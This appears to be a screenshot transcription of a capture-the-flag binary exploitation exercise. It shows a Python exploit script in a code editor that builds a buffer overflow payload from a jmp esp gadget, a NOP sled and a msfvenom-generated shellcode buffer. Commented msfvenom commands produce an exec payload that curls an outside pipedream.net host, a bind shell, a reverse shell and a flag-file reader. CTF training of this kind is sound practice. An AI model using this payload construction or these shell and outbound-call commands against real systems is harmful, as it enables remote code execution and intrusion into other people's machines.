 Applications Places System
exploit_msfvenom.py - VSCodium
File Edit Selection View Go Run Terminal Help
server.c exploit_shellcraft.py M exploit_msfvenom.py M
home > crystal > Desktop > CTF > pwn > binary_exploitation_101 > 05-injecting_custom_shellcode > exploit_msfvenom.py > ...
38 jmp_esp = asm('jmp esp')
39 jmp_esp = next(elf.search(jmp_esp))
40
41 # msfvenom -p linux/x86/exec CMD="curl https://en4i3omt29wvgco.m.pipedream.net" -b '\x00' -f python
42 # msfvenom -p linux/x86/shell_bind_tcp PORT=1337 -b '\x00' -f python
43 # msfvenom -p linux/x86/shell_reverse_tcp LHOST=127.0.0.1 LPORT=4444 -f python
44 # msfvenom -p linux/x86/read_file PATH=flag.txt FD=2 -b '\x00' -f python
45
46 # Exploit
47 buf = b""
48 buf += b"\xba\x05\x13\x4c\x50\xdb\xc2\xd9\x74\x24\xf4\x5e\x29"
49 buf += b"\xc9\xb1\x12\x31\x56\x12\x83\xc6\x04\x03\x53\x1d\xae"
50 buf += b"\xa5\x6a\xfa\xd9\xa5\xdf\xbf\x76\x40\xdd\xb6\x98\x24"
51 buf += b"\x87\x05\xda\xd6\x1e\x26\xe4\x15\x20\x0f\x62\x5f\x48"
52 buf += b"\xef\x94\x9f\x89\x67\x97\x9f\x98\x2b\x1e\x7e\x2a\xb5"
53 buf += b"\x70\xd0\x19\x89\x72\x5b\x7c\x20\xf4\x09\x16\xd5\xda"
54 buf += b"\xde\x8e\x41\x0a\x0e\x2c\xfb\xdd\xb3\xe2\xa8\x54\xd2"
55 buf += b"\xb2\x44\xaa\x95"
56
57 # Build payload
58 payload = flat(
59 asm('nop') * padding,
60 jmp_esp,
61 asm('nop') * 16,
62 buf
63 )
64
65 # Write payload to file
66 write("payload", payload)
67
68 # Exploit
1
93
main* Python 3.9.2 64-bit 0 0 Ln 43, Col 3 (76 selected) Spaces: 4 UTF-8 LF MagicPython
Menu Terminal [CTF/pwn/binary_explo... exploit_msfvenom.py... [Ghidra: server] [CodeBrowser: server:/...